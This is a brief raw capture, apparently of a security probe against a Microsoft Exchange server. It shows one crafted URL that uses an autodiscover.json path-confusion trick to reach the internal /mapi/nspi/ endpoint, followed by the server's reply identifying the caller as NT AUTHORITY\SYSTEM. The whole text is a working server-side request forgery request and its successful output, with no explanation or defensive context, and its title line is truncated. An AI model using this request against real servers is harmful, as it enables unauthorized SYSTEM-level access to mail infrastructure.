 Exchange MAPI/HTTP Connecti
https://exchange/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autodiscover/autodiscover.json%3f@foo.com
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.2.792.3
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate